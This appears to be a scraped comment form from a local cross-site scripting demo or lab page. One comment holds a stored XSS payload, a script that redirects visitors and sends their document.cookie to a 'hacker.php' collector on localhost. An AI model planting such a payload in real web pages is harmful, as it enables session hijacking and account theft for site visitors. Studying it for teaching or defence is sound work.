 Make your comment
Name
hacked
Comment
You are getting redirected and hacked!
<script>
window.location =
'http://localhost/security/xss/hacker.php?cookie='+escape(document.cookie);
</script>
Submit
Name Body
salim anvarov look at that!
advanced hacker